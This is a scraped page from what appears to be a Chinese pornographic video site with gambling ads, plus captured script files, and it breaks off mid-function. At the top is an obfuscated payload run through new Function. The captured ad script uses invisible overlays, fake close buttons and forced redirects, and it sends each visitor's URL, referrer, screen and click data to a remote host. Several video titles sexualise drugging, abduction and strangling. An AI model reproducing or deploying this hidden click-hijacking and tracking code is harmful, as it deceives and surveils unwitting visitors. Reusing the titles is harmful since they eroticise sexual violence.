_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0207dc.rmndlvq.com:8007/d/6258?t=0.8905759444187478
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}@0}1QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m5^2fqX:m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@01f(m5^2fqX:m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:FCD6CLm(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://199b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 